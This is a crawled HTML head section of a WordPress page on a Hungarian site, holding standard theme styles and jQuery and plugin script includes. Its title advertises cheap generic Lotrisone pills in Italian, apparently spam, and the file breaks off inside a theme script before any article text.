

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allatambulancia.hu/2024/03/04/pillole-di-lotrisone-generico-a-buon-mercato/
body_size: 85361
content:
<!DOCTYPE html>
<html lang="hu">
<head>
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://allatambulancia.hu/xmlrpc.php" />
<link rel="shortcut icon" href="http://allatambulancia.hu/wp-content/uploads/2016/03/allatambulancia_logo_200.png" /><link rel="apple-touch-icon" href="http://allatambulancia.hu/wp-content/uploads/2016/03/allatambulancia_logo_200.png" /><title>Pillole di Lotrisone generico a buon mercato &#8211; allatambulancia.hu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="allatambulancia.hu &raquo; hírcsatorna" href="https://allatambulancia.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="allatambulancia.hu &raquo; hozzászólás hírcsatorna" href="https://allatambulancia.hu/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/allatambulancia.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://allatambulancia.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wppa_style-css'  href='https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/wppa-style.css?ver=240211-161237' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
</style>
<link rel='stylesheet' id='fancybox-css'  href='https://allatambulancia.hu/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.9.12' type='text/css' media='screen' />
<link rel='stylesheet' id='tempera-fonts-css'  href='https://allatambulancia.hu/wp-content/themes/tempera/fonts/fontfaces.css?ver=1.4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='tempera-style-css'  href='https://allatambulancia.hu/wp-content/themes/tempera/style.css?ver=1.4.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wppa-decls-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "wp-photo-album-plus", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/js/wppa-decls.js?ver=240211-161234' id='wppa-decls-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/js/wppa-all.js?ver=240211-161234' id='wppa-all-js'></script>
<script type='text/javascript' id='nicescrollr-easing-min-js-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "wp-photo-album-plus", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/plugins/wp-photo-album-plus/vendor/jquery-easing/jquery.easing.min.js?ver=8.6.03.005' id='nicescrollr-easing-min-js-js'></script>
<script type='text/javascript' src='https://allatambulancia.hu/wp-content/themes/tempera/js/frontend.js?ver=1.4.0.1' id='cryout-frontend-js'></script>
<script></script><link rel="https://api.w.org/" href="https://allatambulancia.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://allatambulancia.hu/wp-json/wp/v2/posts/62504" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allatambulancia.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://allatambulancia.hu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://allatambulancia.hu/2024/03/04/pillole-di-lotrisone-generico-a-buon-mercato/" />
<link rel='shortlink' href='https://allatambulancia.hu/?p=62504' />
<link rel="alternate" type="application/json+oembed" href="https://allatambulancia.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallatambulancia.hu%2F2024%2F03%2F04%2Fpillole-di-lotrisone-generico-a-buon-mercato%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://allatambulancia.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallatambulancia.hu%2F2024%2F03%2F04%2Fpillole-di-lotrisone-generico-a-buon-mercato%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css"> #header, #main, #topbar-inner { max-width: 1150px; } #container.one-column { } #container.two-columns-right #secondary { width:250px; float:right; } #container.two-columns-right #content { width:810px; float:left; } /*fallback*/ #container.two-columns-right #content { width:calc(100% - 280px); float:left; } #container.two-columns-left #primary { width:250px; float:left; } #container.two-columns-left #content { width:810px; float:right; } /*fallback*/ #container.two-columns-left #content { width:-moz-calc(100% - 280px); float:right; width:-webkit-calc(100% - 280px); width:calc(100% - 280px); } #container.three-columns-right .sidey { width:125px; float:left; } #container.three-columns-right #primary { margin-left:30px; margin-right:30px; } #container.three-columns-right #content { width:780px; float:left; } /*fallback*/ #container.three-columns-right #content { width:-moz-calc(100% - 310px); float:left; width:-webkit-calc(100% - 310px); width:calc(100% - 310px);} #container.three-columns-left .sidey { width:125px; float:left; } #container.three-columns-left #secondary {margin-left:30px; margin-right:30px; } #container.three-columns-left #content { width:780px; float:right;} /*fallback*/ #container.three-columns-left #content { width:-moz-calc(100% - 310px); float:right; width:-webkit-calc(100% - 310px); width:calc(100% - 310px); } #container.three-columns-sided .sidey { width:125px; float:left; } #container.three-columns-sided #secondary { float:right; } #container.three-columns-sided #content { width:780px; float:right; /*fallback*/ width:-moz-calc(100% - 310px); float:right; width:-webkit-calc(100% - 310px); float:right; width:calc(100% - 310px); float:right; margin: 0 155px 0 -1090px; } body { font-family: Helvetica, sans-serif; } #content h1.entry-title a, #content h2.entry-title a, #content h1.entry-title , #content h2.entry-title { font-family: Helvetica, sans-serif; } .widget-title, .widget-title a { line-height: normal; font-family: Helvetica, sans-serif; } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments #reply-title, .nivo-caption h2, #front-text1 h1, #front-text2 h1, .column-header-image { font-family: Helvetica, sans-serif; } #site-title span a { font-family: Helvetica, sans-serif; } #access ul li a, #access ul li a span { font-family: Helvetica, sans-serif; } body { color: #ffffff; background-color: #054a81 } a { color: #ffffff; } a:hover,.entry-meta span a:hover, .comments-link a:hover { color: #054a81; } #header { background-color: #054a81; } #site-title span a { color:#ffffff; } #site-description { color:#ffffff; background-color: rgba(5,74,129,0.3); padding-left: 6px; } .socials a { background-color: #80efff; } .socials-hover { background-color: #054a81; } /* Main menu top level */ #access a, #nav-toggle span { color: #ffffff; } #access, #nav-toggle {background-color: #006cc2; } #access > .menu > ul > li > a > span { border-color: #004ea4; -moz-box-shadow: 1px 0 0 #1884da; -webkit-box-shadow: 1px 0 0 #1884da; box-shadow: 1px 0 0 #1884da; } #access a:hover {background-color: #0d79cf; } #access ul li.current_page_item > a, #access ul li.current-menu-item > a, #access ul li.current_page_ancestor > a, #access ul li.current-menu-ancestor > a { background-color: #0d79cf; } /* Main menu Submenus */ #access > .menu > ul > li > ul:before {border-bottom-color:#054a81;} #access ul ul ul:before { border-right-color:#054a81;} #access ul ul li { background-color:#054a81; border-top-color:#13588f; border-bottom-color:#003f76} #access ul ul li a{color:#ffffff} #access ul ul li a:hover{background:#13588f} #access ul ul li.current_page_item > a, #access ul ul li.current-menu-item > a, #access ul ul li.current_page_ancestor > a, #access ul ul li.current-menu-ancestor > a { background-color:#13588f; } #topbar { background-color: #054a81;border-bottom-color:#2d72a9; box-shadow:3px 0 3px #002259; } .topmenu ul li a { color: #ffffff; } .topmenu ul li a:hover { color: #ffffff; border-bottom-color: #1693A5; } #main { background-color: #none; } #author-info, #entry-author-info, .page-title { border-color: #1693A5; background: #F7F7F7; } #entry-author-info #author-avatar, #author-info #author-avatar { border-color: #EEEEEE; } .sidey .widget-container { color: #ffffff; background-color: #054a81; } .sidey .widget-title { color: #ffffff; background-color: #054a81;border-color:#002259;} .sidey .widget-container a {color:#ffffff;} .sidey .widget-container a:hover {color:#054a81;} .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { color: #ffffff; } .sticky .entry-header {border-color:#1693A5 } .entry-title, .entry-title a { color: #ffffff; } .entry-title a:hover { color: #ffffff; } #content h3.entry-format { color: #ffffff; background-color: #006cc2; } #footer { color: #ffffff; background-color: #054a81; } #footer2 { color: #ffffff; background-color: #054a81; } #footer a { color: #ffffff; } #footer a:hover { color: #054a81; } #footer2 a, .footermenu ul li:after { color: #ffffff; } #footer2 a:hover { color: #054a81; } #footer .widget-container { color: #ffffff; background-color: #054a81; } #footer .widget-title { color: #ffffff; background-color: #054a81;border-color:#002259 } a.continue-reading-link, #cryout_ajax_more_trigger { color:#ffffff !important; background:#006cc2; border-bottom-color:#1693A5; } a.continue-reading-link:after { background-color:#D6341D; } a.continue-reading-link i.icon-right-dir {color:#1693A5} a.continue-reading-link:hover i.icon-right-dir {color:#D6341D} .page-link a, .page-link > span > em {border-color:#ffffff} .columnmore a {background:#D6341D;color:#F7F7F7} .columnmore a:hover {background:#1693A5;} .file, .button, #respond .form-submit input#submit, input[type=submit], input[type=reset] { background-color: #none; border-color: #ffffff; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } .file:hover, .button:hover, #respond .form-submit input#submit:hover { background-color: #F7F7F7; } .entry-content tr th, .entry-content thead th { color: #ffffff; } .entry-content fieldset, #content tr td,#content tr th, #content thead th { border-color: #ffffff; } #content tr.even td { background-color: #F7F7F7 !important; } hr { background-color: #ffffff; } input[type="text"], input[type="password"], input[type="email"], input[type="file"], textarea, select, input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="month"],input[type="number"],input[type="range"], input[type="search"],input[type="tel"],input[type="time"],input[type="url"],input[type="week"] { background-color: #F7F7F7; border-color: #ffffff #EEEEEE #EEEEEE #ffffff; color: #ffffff; } input[type="submit"], input[type="reset"] { color: #ffffff; background-color: #none; border-color: #ffffff; box-shadow: 0 -10px 10px 0 #F7F7F7 inset; } input[type="text"]:hover, input[type="password"]:hover, input[type="email"]:hover, textarea:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="number"]:hover, input[type="range"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="time"]:hover, input[type="url"]:hover, input[type="week"]:hover { background-color: rgba(247,247,247,0.4); } .entry-content code { border-color: #ffffff; border-bottom-color:#1693A5;} .entry-content pre { border-color: #ffffff; background-color:#F7F7F7;} .entry-content blockquote { border-color: #EEEEEE; } abbr, acronym { border-color: #ffffff; } .comment-meta a { color: #ffffff; } #respond .form-allowed-tags { color: #ffffff; } .reply a{ background-color: #F7F7F7; border-color: #EEEEEE; } .reply a:hover { background-color: #006cc2;color: #ffffff; } .entry-meta .icon-metas:before {color:#CCCCCC;} .entry-meta span a, .comments-link a {color:#666666;} .entry-meta span a:hover, .comments-link a:hover {color:;} .nav-next a:hover {} .nav-previous a:hover { } .pagination { border-color:#ededed;} .pagination span, .pagination a { background:#F7F7F7; border-left-color:#dddddd; border-right-color:#ffffff; } .pagination a:hover { background: #ffffff; } #searchform input[type="text"] {color:#ffffff;} .caption-accented .wp-caption { background-color:rgba(22,147,165,0.8); color:#none} .tempera-image-one .entry-content img[class*='align'],.tempera-image-one .entry-summary img[class*='align'], .tempera-image-two .entry-content img[class*='align'],.tempera-image-two .entry-summary img[class*='align'] { border-color:#1693A5;} #content p, #content ul, #content ol, #content, #frontpage blockquote { text-align:Justify ; } #content p, #content ul, #content ol, .widget-area, .widget-area a, table, table td { font-size:15px; word-spacing:Default; letter-spacing:Default; } #content p, #content ul, #content ol, .widget-area, .widget-area a { line-height:1.7em; } #content h1.entry-title, #content h2.entry-title { font-size:34px ;} .widget-title, .widget-title a { font-size:18px ;} #content .entry-content h1 { font-size: 38px;} #content .entry-content h2 { font-size: 34px;} #content .entry-content h3 { font-size: 29px;} #content .entry-content h4 { font-size: 24px;} #content .entry-content h5 { font-size: 19px;} #content .entry-content h6 { font-size: 14px;} #site-title span a { font-size:38px ;} #access ul li a { font-size:14px ;} #access ul ul ul a {font-size:12px;} #respond .form-allowed-tags { display:none;} .nocomments, .nocomments2 {display:none;} .comments-link span { display:none;} #header-container > div { margin:10px 0 0 0px;} #content p, #content ul, #content ol, #content dd, #content pre, #content hr { margin-bottom: 1.0em; } #toTop {background:#none;margin-left:1300px;} #toTop:hover .icon-back2top:before {color:#D6341D;} #main {margin-top:20px; } #forbottom {margin-left: 30px; margin-right: 30px;} #header-widget-area { width: 33%; } #branding { height:200px; } @media (max-width: 1920px) {#branding, #bg_image { height:auto; max-width:100%; min-height:inherit !important; } } </style> 
<style type="text/css">/* Tempera Custom CSS */</style>
<link rel='stylesheet' id='tempera_style_mobile'  href='https://allatambulancia.hu/wp-content/themes/tempera/styles/style-mobile.css?ver=1.4.0.1' type='text/css' media='all' /><script type="text/javascript">var cryout_global_content_width = 900;var cryout_toTop_offset = 1150;</script><!--[if lt IE 9]>
<script>
document.createElement('header');
document.createElement('nav');
document.createElement('section');
document.createElement('article');
document.createElement('aside');
document.createElement('footer');
</script>
<![endif]-->
<script type="text/javascript">
function makeDoubleDelegate(function1, function2) {
	/* concatenate functions */
    return function() { if (function1) function1(); if (function2) function2(); }
}

function tempera_onload() {
    /* Add responsive videos */
    jQuery(".entry-content").fitVids();
	}; // tempera_onload

jQuery(document).ready(function(){
	/* enable mobile menu handle */
	tempera_mobilemenu_init();
});

// make sure not to lose previous onload events
